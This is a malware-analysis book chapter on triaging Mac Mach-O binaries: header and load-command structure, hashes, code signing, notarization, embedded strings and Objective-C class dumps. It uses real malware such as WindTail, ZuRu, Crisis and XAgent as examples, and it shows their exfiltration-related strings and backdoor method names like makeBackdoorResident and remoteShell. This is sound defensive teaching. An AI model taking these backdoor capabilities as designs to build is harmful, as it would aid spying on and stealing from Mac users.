# <span id="page-0-0"></span>**5**

# **BINARY TRIAGE**



In the last chapter, I introduced static analysis tools and techniques and applied them to various nonbinary file formats, such as distri-

bution mediums and scripts. In this chapter, we'll continue our discussion of static analysis by focusing on Apple's native executable file format, the venerable Mach object file format (Mach-O). As the majority of Mac malware is compiled into Mach-Os, all Mac malware analysts should understand the structure of these binaries, as at a minimum, this will allow you to differentiate the benign from the malicious.

# **The Mach-O File Format**

Like with all binary file formats, analyzing and understanding Mach-O files requires specific analysis tools, often culminating in the use of a binary disassembler. Executable binary file formats are rather complex, and the Mach-O is no exception. The good news is that you'll need only an elementary understanding of the format, as well as a few related concepts,

for malware analysis purposes. If you're interested in gaining an even more exhaustive understanding of the format, see either Apple's detailed developer documentation and SDK files or the write-up "Parsing Mach-O Files."<sup>1</sup>

At a basic level, a Mach-O file consists of three sequential parts: a header, load commands, and data (Figure 5-1).



*Figure 5-1: Layout of a Mach-O binary*

The header identifies the file as a Mach-O format and contains other metadata about the binary, while the load commands contain information used by the dynamic loader to load the binary into memory. These are followed by the binary's actual instructions, variables, and other data. We'll cover each of these parts in the following sections.

# *The Header*

Mach-O files start with a Mach-O *header*, which identifies the file as a Mach-O and specifies the target CPU architecture and type of Mach-O binary. The header also contains the number and size of the load commands.

A Mach-O header is a structure of type mach header 64, or for 32-bit binaries, mach\_header, de!ned in Apple's developer SDK !le, *mach-o/loader.h* (Listing 5-1).

```
struct mach header 64 {
```

```
uint32 t magic; /* mach magic number identifier */
cpu type t cputype; / cpu specifier */cpu subtype t cpusubtype; /* machine specifier */
uint32 t filetype; /* type of file */uint32 t ncmds; / number of load commands */uint32 t sizeofcmds; \frac{1}{2} /* the size of all the load commands */
uint32 t flags; /* flags */uint32 t reserved; /* reserved */
```
};

### *Listing 5-1: The mach\_header\_64 structure*

Though Apple's comments provide a succinct description of each member in the mach\_header\_64 structure let's take a closer at the ones relevant to malware analysis. First is the magic member, which contains a 32-bit value that identifies the file as a Mach-O binary. For 64-bit binaries, this will be set to the MH MAGIC 64 constant (defined in *loader.h*), containing the hex value 0xfeedfacf. For older 32-bit binaries, Apple's SDK files specify other values for this magic constant, but you're unlikely to encounter these when analyzing modern Mac malware.

The cputype member of the structure specifies the CPU architecture that is compatible with Mach-O binary. You'll likely encounter constants such as I386, X86\_64, or ARM64. The filetype member describes the type of Mach-O binary. It can have several possible values, including MH\_EXECUTE  $(0x2)$ , which identifies a standard Mach-O executable; MH DYLIB  $(0x6)$ , which identifies a Mach-O dynamic linked library; and  $MH$  BUNDLE (0x8), which identifies a Mach-O bundle. As the vast majority of malicious Mach-O binaries are standalone executables, their type will be the former: MH\_EXECUTE. Next in the mach header 64 structure are members that describe both the number and size of load command, which we'll describe shortly.

The otool utility can be used to parse Mach-O binaries. For example, to dump the header of a Mach-O binary, execute it with the  $-h$  flag. You can also specify the -v #ag to instruct otool to display constants rather than their raw numerical values (Listing 5-2).

### % **otool -hv Final\_Presentation.app/Contents/MacOS/usrnode**

| Mach header |         |            |          |       |            |
|-------------|---------|------------|----------|-------|------------|
| magic       | cputype | cpusubtype | filetype | ncmds | sizeofcmds |
| MH MAGIC 64 | X86 64  | ALL        | EXECUTE  |       | 3928       |

*Listing 5-2: Viewing a Mach-O header with otool (WindTail)*

As you can see, the WindTail malware is a standard Mach-O binary, compatible with 64-bit Intel CPUs. If you prefer a GUI interface, MachOView is a user-friendly utility capable of parsing Mach-O files, including WindTail (Figure 5-2). $<sup>2</sup>$ </sup>

|                                |          | usrnode  |                         |                        |
|--------------------------------|----------|----------|-------------------------|------------------------|
| RAW CRAW                       |          |          | Q                       |                        |
| <b>▼ Executable (X86_64) [</b> | Offset   | Data     | Description             | Value                  |
| Mach64 Header                  | 00000000 | FEEDFACF | Magic Number            | MH MAGIC 64            |
| $\triangleright$ Load Commands | 00000004 | 01000007 | CPU Type                | CPU TYPE X86 64        |
| ▶ Section64 (TEXT,_            | 00000008 | 80000003 | CPU SubType             |                        |
| ▶ Section64 (TEXT, _           |          |          | 80000000                | CPU SUBTYPE LIB64      |
| ▶ Section64 (TEXT, _           |          |          | 00000003                | CPU_SUBTYPE_X86_64_ALL |
| ▶ Section64 (TEXT,_            | eeaeeeec | 00000002 | File Type               | MH EXECUTE             |
| ▶ Section64 (TEXT, _           | 00000010 | 00000017 | Number of Load Commands | 23                     |
| Section64 (TEXT,               | 00000014 | 00000F58 | Size of Load Commands   | 3928                   |
| ▶ Section64 (TEXT,_            | 00000018 | 00210085 | Flags                   |                        |
| ▶ Section64 [_TEXT,_           |          |          | 00000001                | MH NOUNDEFS            |
| Section64 (TEXT,               |          |          | 00000004                | MH DYLDLINK            |
| Section64 (TEXT,               |          |          | 00000080                | MH TWOLEVEL            |
| ▶ Section64 (_TEXT,_           |          |          | 00010000                | MH BINDS TO WEAK       |
| Section64 (_DATA,_             |          |          | 00200000                | MH PIE                 |
| ▶ Section64 (_DATA,_           | 0000001C | 00000000 | Reserved                | 0                      |
| ▶ Section64 ( DATA,            |          |          |                         |                        |
| Section64 ( DATA               |          |          |                         |                        |

*Figure 5-2: Viewing a Mach-O header with MachOView (WindTail)*

Note that a Mach-O binary contains code and data for one architecture only. To create a single binary that can execute on systems with different

architectures (like Intel 64-bit and Apple Silicon arm64), developers can wrap multiple Mach-O binaries in a universal, or *fat*, binary. For example, Pirrit, the first malware known to natively run on Apple Silicon, is compiled as a universal binary. As shown in Listing 5-3, it was distributed as an application (named GoSearch22), natively supporting both Intel and ARM CPUs.

### % **file GoSearch22.app/Contents/MacOS/GoSearch22**

```
GoSearch22: Mach-O universal binary with 2 architectures: 
  [x86_64:Mach-O 64-bit executable x86_64] [arm64:Mach-O 64-bit executable arm64]
GoSearch22 (for architecture x86_64): Mach-O 64-bit executable x86_64
GoSearch22 (for architecture arm64): Mach-O 64-bit executable arm64
```
### *Listing 5-3: A universal binary (Pirrit)*

Universal binaries start with a header (fat\_header), a variable number of fat\_arch structures that describe the supported architectures, and then the architecture-specific Mach-O binaries concatenated together. You can dump the fat header by using the otool utility with the -f flag. In Listing 5-4 you can see that Pirrit's fat header starts with the FAT\_MAGIC constant (the hex value 0xcafebabe). Following this are the two fat\_arch structures for the architectures it natively supports, Intel x86\_64 and ARM arm64. The offset member of the structure tells the loader where to find the architecturespecific Mach-O binary.

```
% otool -fv GoSearch22.app/Contents/MacOS/GoSearch22 
Fat headers
fat_magic FAT_MAGIC
nfat_arch 2
architecture x86_64
     cputype CPU_TYPE_X86_64
     cpusubtype CPU_SUBTYPE_X86_64_ALL
     offset 4096
     size 414368
     ...
architecture arm64
     cputype CPU_TYPE_ARM64
     cpusubtype CPU_SUBTYPE_ARM64_ALL
     offset 425984
     size 521632
     ...
```
### *Listing 5-4: Viewing a fat header with otool -f (Pirrit)*

When a universal binary is run, the operating system automatically selects the architecture compatible with the host. For example, when Pirrit is run on a 64-bit Intel system, the x86\_64 Mach-O version of the binary (which you'll recall is embedded directly within the universal binary) is run. The embedded architecture-specific binaries should be functionally identical, so as a malware analyst, you may choose whichever architecture you're more comfortable with analyzing, or whichever Mach-O binary will run on your analysis system. To extract an architecture-specific Mach-O binary from a universal binary, use macOS's lipo tool. (Yes, clearly Apple

engineers have some humor.) Run it with the -thin flag and the architecture you'd like to extract. For example, in Listing 5-5 we extract the Intel version of the Pirrit variant from its universal binary. And for good measure, we also confirm this architecture-specific extraction with the file utility.

```
% lipo GoSearch22.app/Contents/MacOS/GOSearch22 -thin x86_64 -output GoSearch22_INTEL
```
% **file GoSearch22\_INTEL** GoSearch22\_INTEL: Mach-O 64-bit executable x86\_64

*Listing 5-5: Extracting a Mach-O from a universal binary with lipo (Pirrit)*

# *The Load Commands*

Directly following the Mach-O header are the binary's *load commands*, which tell the dynamic loader (dyld) how to load and link the binary in memory. Among other information, the load commands can specify required dynamic libraries, the binary's in-memory layout, and the initial execution state of the program's main thread. You can view a Mach-O binary's load commands with otool using the  $-1$  flag (Listing  $5-6$ ).

```
% otool -lv Final_Presentation.app/Contents/MacOS/usrnode
...
Load command 1
      cmd LC_SEGMENT_64
   cmdsize 952
  segname TEXT
    vmaddr 0x0000000100000000
    vmsize 0x0000000000013000
   fileoff 0
  filesize 77824
   maxprot rwx 
  initprot r-x
    nsects 11
     flags (none)
...
```

```
Listing 5-6: Viewing load commands with otool (WindTail)
```
Listing 5-6 shows a load command describing the TEXT segment, which contains executable binary instructions.

Load commands all begin with a load command structure, defined in *mach-o/loader.h*. The cmd member describes the type of load command, while you'll find the size of the load command in cmdsize (Listing 5-7).



*Listing 5-7: The load\_command structure (Pirrit)*

Immediately after this load\_command structure is the corresponding load command's data, which is specific to the type of load command (Figure 5-3).

```
struct load_command
{
   uint32_t cmd;
   uint32_t cmdsize;
};
Load command data
```
*Figure 5-3: The layout of a load command*

As we're covering the Mach-O file format for the purpose of malware analysis, we won't cover all supported load commands. However, several are quite pertinent, and we'll review those here.

# **LC\_SEGMENT\_64**

One common type of load command is LC\_SEGMENT\_64 **(**or LC\_SEGMENT for 32-bit binaries), which describes a *segment*. For a given range of bytes in a Mach-O binary, a segment provides required information for the loader, such as the memory protections those bytes should have when mapped into virtual memory. LC\_SEGMENT\_64 load commands contain all the relevant information for the dynamic loader to map the segment into memory and set its memory permissions. You'll likely encounter, amongst others, the following three segments while analyzing Mach-O binaries:

- \_\_TEXT: Contains executable code and data that is read-only
- DATA: Contains data that is writable
- LINKEDIT: Contains information for the dynamic loader, for both linking and binding symbols

If the binary was written in Objective-C, it may have an \_\_OBJC segment that contains information used by the Objective-C runtime, though this information might also be found in the \_\_DATA segment within various \_\_objc\_\* sections. Segments can contain multiple sections, each containing

code or data of the same type.

Once a binary is loaded into memory (by the dynamic loader), execution begins at the binary's entry point. The entry point is found in the LC\_MAIN load command, discussed next.

### **LC\_MAIN**

The LC\_MAIN load command is a structure of type entry point command (Listing 5-8):

```
struct entry point command {
   uint32 t cmd; /* LC MAIN only used in MH EXECUTE filetypes */
   uint32 t cmdsize; /* 24 */uint64 t entryoff; /* file ( TEXT) offset of main() */
```
### *Listing 5-8: The entry\_point\_command structure*

For the purposes of malware analysis, the most important member in the entry point command structure is entryoff, which contains the offset of the binary's entry point. At load time, the dynamic loader simply adds this value to the in-memory base of the binary, and then jumps to this instruction to begin execution of the binary's code.<sup>3</sup> Often, when performing a detailed analysis of a malicious binary, analysis will begin at this location.

The LC\_MAIN load command replaces the deprecated LC\_UNIXTHREAD load command, which you might still come across if you're analyzing older Mach-O binaries. The LC UNIXTHREAD load command contains the entire context, or register values, of the initial thread. In this context, the program counter register contains the address of the binary's initial entry point.

Lastly, a Mach-O binary can contain one or more constructors that will be executed *before* the address specified in LC MAIN. The offsets of any constructors are held in the \_\_mod\_init\_func section of the \_\_DATA\_CONST segment. More on this topic shortly, but be aware when analyzing Mac malware that execution may begin within such a constructor, *prior to* the binary's main entry point (LC\_MAIN).

### **LC\_LOAD\_DYLIB**

The LC LOAD DYLIB load command describes a dynamic library dependency, and it instructs the dynamic loader to load and link a certain library. You'll find an LC LOAD DYLIB load command for each library the Mach-O binary requires.

This load command is a structure of type dylib\_command, which itself contains a dylib structure that describes the dynamic library (Listing 5-9).

```
struct dylib command {
   uint32 t cmd; / /* LC LOAD {,WEAK }DYLIB */
   uint32 t cmdsize; / /* includes pathname string */ struct dylib dylib; /* the library identification */ 
};
struct dylib {
   union lc str name; / /* library's path name */uint32 t timestamp; / /* library's build time stamp */uint32 t current version; /* library's current version number */
   uint32 t compatibility version; / * library's compatibility vers number */
};
```
*Listing 5-9: The dylib\_command and dylib structures*

You can parse a Mach-O binary's LC\_LOAD\_DYLIB load command in order to view the binary's dependencies. To do so, use the otool utility with the -L flag or MachOView.

From a malware analysis point of view, a binary's LC\_LOAD\_DYLIB load commands can shed insight into the capabilities of the malware. For

example, a binary that contains an LC\_LOAD\_DYLIB load command that references the DiskArbitration library may be interested in low-level access to disks, perhaps to monitor USB drives and exfiltrate files from them. A dependency on the AVFoundation library may indicate that the malware will capture audio and video from infected systems.

Note that you should closely examine a binary's dependencies, too, as one of these dependent libraries could be malicious. For example, in late 2021, malware known as ZuRu was discovered, spreading via legitimate application binaries that had been surreptitiously trojanized by the addition of a new dependency. In the following otool output, the final dependency, *libcrypto.2.dylib* is actually the ZuRu malware (Listing 5-10):

```
% otool -L iTerm.app/Contents/MacOS/iTerm2
/usr/lib/libaprutil-1.0.dylib 
/usr/lib/libicucore.A.dylib 
/usr/lib/libc++.1.dylib 
...
/usr/lib/libz.1.dylib 
@executable_path/../Frameworks/libcrypto.2.dylib
```
*Listing 5-10: Dependencies of a trojanized iTerm application (ZuRu)*

The malware author added this dynamic library to what is otherwise a legitimate version of the iTerm application. The now trojanized application had been re-signed, arousing suspicions; later, comparing it to a pristine version of iTerm revealed the additional, malicious dependency. If you're interested in learning more about this attack, see my write-up "Made in China:  $OSX ZuRu$ <sup>"4</sup>

# *The Data Segment*

Following the load commands is the rest of the Mach-O binary, which largely consists of the actual binary code. This data is organized into the segments described by the LC\_SEGMENT\_64 load commands. These segments can contain multiple sections, each of which contains code or data of the same type. For example, the aforementioned TEXT segment contains executable code and data that is read-only. Common sections within this segment may include

- text: Compiled binary code
- const: Constant data
- \_\_cstring: String constants

On the other hand, the DATA segment contains data that is writeable. A few of the more common sections within this segment include

- \_\_data: Global variables (those that have been initialized)
- bss: Static variables (those that have not been initialized)
- objc \* ( objc classlist, objc protolis): Information used by the Objective-C runtime

Now that you have an elementary understanding of the Mach-O file format, let's focus our attention on tools and techniques that aim to answer the question forever faced by malware analysts: Is a given Mach-O binary malicious?

# **Classifying Mach-O Files**

Generally speaking, the first goal of malware analysis is to classify a sample as either benign, malicious but known, or malicious and previously unknown. If a sample turns out to be benign, then hooray: you're done! In the context of malware analysis, there is generally no point to continue analyzing a legitimate and benign piece of software. If a sample is malicious but known, you're likely done as well, unless you're analyzing the sample for educational purposes, because other researchers who have studied the sample will often have published analysis reports. However, if you determine the sample is malicious and appears to either be a new variant or an entirely new specimen, the fun begins! Time for a deeper analysis.

The ability to classify samples efficiently is key to your success. I speak from experience when I say that spending several days analyzing a sample only to find out it is a well-known piece of malware can be frustrating. Due to their readability, it is often quite easy to classify scripts and other nonbinary file formats as either benign or malicious. On the other hand, classifying and analyzing binary files, such as Mach-Os, often requires the use of specific analysis tools. A fundamental understanding of the binary's file format helps as well.

To effectively classify a Mach-O binary as malicious or benign, you can start by extracting and analyzing various file attributes, such as hashes, code-signing information, and embedded strings. If you can't determine if a sample is benign or malicious by using these elementary tools and techniques, you may require more comprehensive tools, such as a disassembler, which we'll cover in [Chapter](#page-0-0) 6.

### *Hashes*

One of the simplest ways to determine if a Mach-O binary is known to be benign or malicious is to compute and look up its hash online. Public repositories of malware most commonly use the hashing algorithm MD5 or the SHA family of hashing algorithms. As macOS ships with built-in utilities for computing such hashes, it's trivial to determine the hashes of any sample. In Listing 5-11, we use these tools (md5 and shasum), to generate both the MD5 and SHA-1 hash of a Mach-O binary called *usrnode* found within a suspicious application bundle:

```
% md5 Final_Presentation.app/Contents/MacOS/usrnode 
MD5 (usrnode) = c68a856ec8f4529147ce9fd3a77d7865
```

```
% shasum -a 1 Final_Presentation.app/Contents/MacOS/usrnode
758f10bd7c69bd2c0b38fd7d523a816db4addd90 usrnode
```


If you're more comfortable using a GUI utility, the WYS tool introduced in [Chapter](#page-0-0) 4 can compute MD5 and various SHA-\* hashes of files.

Once you've determined the binary's hash, look it up online. For example, searching for *usrnode*'s MD5 hash readily confirms the binary is indeed the WindTail malware (Figure 5-4).



*Figure 5-4: Leveraging Google to identify a malicious file from its hash (WindTail)*

Searching for this same hash on VirusTotal (*<https://www.virustotal.com/>*), a free online antivirus scanning portal with a large collection of scan results, also confirms this identification (Figure 5-5).



*Figure 5-5: Leveraging VirusTotal to identify a malicious file from its hash (WindTail)*

If the goal was to simply classify the binary as benign or malicious, we've just accomplished this via the binary's hash. Moreover, by its hash alone, we were able to confirm the identity of the malware as WindTail. We should note that hashes are quite brittle, as any change to a file will result in a completely different hash. As such, if a malware author modifies even a single bit in the binary, you may find no online hash matches. Thus, if you don't find a hash match, don't use this fact to classify the file as non-malicious! Instead, turn to other analysis tools and techniques.

I've noted that hashes can also be helpful in classifying a binary as benign. The idea is roughly the same: compute the hash and search for it online (or in various "goodware" collections as such as NIST's National Software Reference Library<sup>5</sup>). If it's found and identified by a trusted source as a benign binary, more than likely it is. However, there's a better

way to ascertain if a binary should be trusted: examining its code-signing information.

# *Code-Signing Information*

Due to macOS security mechanisms such as Gatekeeper and notarization requirements, most software on macOS is now signed. This allows users (and malware analysts) to confirm that the software has come from a known source and has not been modified. In the context of malware analysis, relevant *code-signing information* includes the status of the signing certificate, code-signing authorities, and the team identifier. A signing certificate in poor standing (for example, one that has been revoked) is a likely indicator of misuse. *Code-signing authorities* describe the chain of signers, which can provide insight into the origin and trustworthiness of the signed item. Finally, the optional *team identifier* specifies the team or company that created the signed item. In the case where the team identifier specifies a known and reputable company, this expresses trustworthiness of a signed item. On the other hand, if a signed item proves to be malicious, a team identifier can be used to tie it to, or even uncover, unrelated malware created by the same attackers.

By extracting the code-signing information of signed Mach-O binaries, you may be able to quickly verify that an unknown binary is benign. For example, if a binary is signed by Apple proper ("Apple Code Signing Certification Authority"), you can rest assured that the binary is not malicious. On the other hand, if a binary is unsigned or claims to be from a well-established company but isn't signed by that company, you have cause for further analysis. As an example of the latter, the CreativeUpdate malware that propagated via a trojanized Firefox application was signed not by Mozilla but instead with a personal Apple developer identifier fraudulently obtained by the malware authors.

Like with hashes, you can research code-signing information online and in some cases match unknown files to known malware. For example, searching for the aforementioned *usrnode* binary's code-signing team identi fier quickly brings up results associated with the WindShift malware family that includes WindTail (Figure 5-6).



*Figure 5-6: Leveraging Google to identify a malicious file via its code-signing team identifier (WindTail)*

Finally, if a Mach-O binary is signed but Apple has revoked its certificate, you should treat this as a rather massive red flag, and it almost certainly indicates that the binary is malicious.

You can extract code-signing information from a Mach-O binary with Apple's codesign utility using the -dvv flags (Listing 5-12).

```
% codesign -dvv Final_Presentation.app/Contents/MacOS/usrnode
  Executable=Final_Presentation.app/Contents/MacOS/usrnode
  Identifier=com.alis.tre
  Format=app bundle with Mach-O thin (x86_64)
\bullet Authority=(unavailable)
      TeamIdentifier=95RKE2AA8F
      ...
```
Listing 5-12: Viewing code-signing information for a self-signed file with codesign *(WindTail)* 

As you can see, this WindTail sample is signed but has no signing authorities  $\bullet$ . This indicates that the sample is self-signed, and self-signed binaries are rarely legitimate. By contrast, take a look at the following legitimate Mach-O binary for Apple's built-in Calculator application. The codesign output shows the full signing authority chain (Listing 5-13).

```
% codesign -dvv Calculator.app 
  Executable=Calculator.app/Contents/MacOS/Calculator
O Identifier=com.apple.calculator
  Format=app bundle with Mach-O universal (x86_64 arm64e)
2 Authority=Software Signing 
  Authority=Apple Code Signing Certification Authority
  Authority=Apple Root CA
  ...
```
Listing 5-13: Viewing code-signing information for an Apple application with *codesign* 

Legitimate Apple platform binaries will contain an identifier that is prefixed with com.apple  $\bullet$  and be signed with a code-signing authority chain, as shown in Listing  $5-13$   $\bullet$ .

Signed third-party applications should have a binary signed with an Apple Developer ID. In Listing 5-14, note the Developer ID for the Microsoft Word application, which confirms it indeed was created and signed by Microsoft.

```
% codesign -dvv Microsoft/Applications/Microsoft Word.app
Executable=Microsoft Word.app/Contents/MacOS/Microsoft Word
Identifier=com.microsoft.Word
...
Authority=Developer ID Application: Microsoft Corporation (UBF8T346G9)
Authority=Developer ID Certification Authority
Authority=Apple Root CA
TeamIdentifier=UBF8T346G9
```

```
...
```
Listing 5-14: Viewing code-signing information for a third-party application with codesign

However, as the majority of Mac malware is signed with an Apple developer identifier, don't assume a binary is benign if it is signed in this manner. Instead, examine the code-signing authority, and if provided, the team identifier. In Listing 5-14, the application is validly signed with an Apple developer identifier and contains a team identifier, both of which belong to Microsoft, so you can be confident that the application was created by Microsoft, and thus is not malicious.

As discussed in [Chapter](#page-0-0) 1, Apple recently introduced notarization requirements on software distributed by third-party developers via the internet. As Apple will only notarize items that it has scanned and decided are not malicious, checking if an item is notarized (or not!) can help you decide if an item is benign or malicious. Moreover, the vast majority of legitimate third-party software should be notarized, whereas malware (in theory) will not be.

To check if an item is notarized, use the codesign utility with the --test -requirement="=notarized" and --verify command line arguments, or the spctl utility. $^{6}$  In Listing 5-15, we use the latter to confirm that the Microsoft Word application is indeed notarized.



### *Listing 5-15: Viewing the notarization status of a file via spctl*

A word of caution: in rare cases, Apple has inadvertently notarized malicious code!<sup>7</sup> Don't solely rely on the notarization status of an item when classifying it as either malicious or benign.

Finally, codesign will simply display code object is not signed at all for unsigned Mach-O binaries. As most legitimate software is now signed and notarized, unsigned code should be treated as somewhat suspect until a comprehensive analysis has confirmed otherwise.

I mentioned earlier that if Apple has revoked the code-signing certificate used to sign a Mach-O, this likely means that Apple deemed the binary to be malicious. Using the codesign utility with the -v command line flag, you can check the status of a binary's code-signing certificate. If a certificate has been revoked, the utility will display CSSMERR\_TP\_CERT\_REVOKED. As an example, let's examine the code-signing information for the WindTail binary, noting that the code-signing certificate has now been revoked (Listing 5-16):

% **codesign -v Final\_Presentation.app/Contents/MacOS/usrnode**  Final Presentation.app/Contents/MacOS/usrnode: CSSMERR TP CERT REVOKED

### *Listing 5-16: Viewing the certificate status of a file with codesign (WindTail)*

You can also use the WYS tool to extract code-signing information. Code-signing is an important but involved topic. To learn more, see "Code Signing—Hashed Out" and "macOS Code Signing In Depth."<sup>8</sup>

## *Strings*

Though the Mach-O file format isn't directly readable by mere mortals, you might still find nonbinary data within it, such as strings or sequences of printable characters. Using the aptly named strings utility, you can easily extract such embedded strings from a compiled Mach-O binary, whether they be method or function names, debug or error messages, or hardcoded paths and URLs. These strings can provide valuable insight into the capabilities of the binary being analyzed.

When extracting strings from a binary, always run strings with the - flag to instruct the utility to scan the entire file. Otherwise strings will scan only certain sections. Also, the strings utility can only scan for ASCII strings, so it might miss Unicode strings. For that reason, you might instead use a Unicode-aware utility, such as FLOSS.

By design, the strings utility is fairly simple; all it does is display sequences of printable characters. As such, it will output many random sequences of binary values that just happen to be printable, and you'll have to sift through the results to find strings of interest. Listing 5-17 shows part of the output from strings when run on WindTail's *usrnode* binary:

```
% strings - Final_Presentation.app/Contents/MacOS/usrnode
  ...
O GenrateDeviceName
  m_ComputerName_UserName
  m_uploadURL
2 BouCfWujdfbAUfCos/iIOg== 
  Bk0WPpt0IFFT30CP6ci9jg==
  RYfzGQY52uA9SnTjDWCugw==
  XCrcQ4M8lnb1sJJo7zuLmQ==
  3J1OfDEiMfxgQVZur/neGQ==
  Nxv5JOV6nsvg/lfNuk3rWw==
  Es1qIvgb4wmPAWwlagmNYQ==
\bullet/usr/bin/zip
  /usr/bin/curl
```
*Listing 5-17: Extracting embedded strings with strings (WindTail)*

In this output, we find function names and variables that, based on their names, appear to be related to survey logic  $\bullet$ . Following this are base64encoded strings, likely obfuscated to hide some sensitive content  $\bullet$ . Finally, we find paths to various macOS utilities (used to compress and upload or download files)  $\bullet$ .

Solely based on strings embedded within the binary, it seems likely the malware is designed to survey and steal files from an infected system. In fact, if we search online for some of the more unique strings, such as the misspelled GenrateDeviceName, we find a detailed report on WindTail (created by the WindShift APT group) confirming its file exfiltration capabilities (Figure 5-7).



*Figure 5-7: Leveraging Google to identify malware via embedded strings (WindTail)*

Before wrapping up our discussion of the strings utility, it is important to note that malware authors can, of course, spoof or obfuscate embedded strings (such as variable and method names) in an attempt to thwart or mislead an initial triage. Thus, any conclusions solely based on embedded strings should be validated with other analysis methods or tools, such as via a disassembler.

# *Objective-C Class Information*

The majority of Mach-O malware is written in Objective-C. Why is this a good thing for malware analysts? Simply put, programs written in Objective-C retain their class declarations when compiled into binaries. These class declarations include the name and type of the class, the class methods, and the class instance variables. This means we can extract the names the author used when writing the malware from the compiled binary. Similar to embedded printable strings, these provide valuable insight into many aspects of the malware, such as its capabilities. Moreover, we can extract this information efficiently, without having to understand any binary code!

Objective-C class information will show up in the output of the aforementioned strings command. However, the tools mentioned in this section are specifically designed to extract and reconstruct embedded Objective-C class information and provide a representation far closer to the original source code. One proven favorite is the class-dump utility created by Steve Nygard.<sup>10</sup> Here, for example, we use class-dump to extract class information from HackingTeam's persistent Mac backdoor, Crisis (Listing 5-18):

```
% class-dump RCSMac.app
...
@interface __m_MCore : NSObject
{
     NSString *mBinaryName;
  O NSString *mSpoofedName;
}
- (BOOL)getRootThroughSLI;
- (BOOL)isCrisisHookApp:(id)arg1;
```

```
- (BOOL)makeBackdoorResident;
- (void)renameBackdoorAndRelaunch;
@end
```
*Listing 5-18: Reconstructing embedded class information with class-dump (Crisis)*

Without having to understand the syntax of Objective-C class declarations, we can consider instance variables and method names alone to ascertain that this binary is likely malicious and gain insight into its logic. For example, based on the method names getRootThroughSLI and makeBackdoorResident, it is likely that the malware attempts to elevate its privileges to root and persist a backdoor component (perhaps with a spoofed name  $\bullet$ ).

The output from class-dump can also provide valuable input for more involved analysis methods, such as disassembling or debugging the binary. For example, if we're attempting to figure out how Crisis persists, it would seem prudent to begin our analysis with the method named makeBackdoorResident.

Another malware specimen that readily spills its secrets to class-dump is the Russian XAgent (Listing 5-19):

```
% class-dump XAgent
```

```
@interface MainHandler : NSObject
...
- (void)sendKeyLog:(id)arg1;
- (void)takeScreenShot;
- (void)execFile;
- (void)remoteShell;
- (void)getProcessList;
@end
```
*Listing 5-19: Reconstructing embedded class information with class-dump (XAgent)*

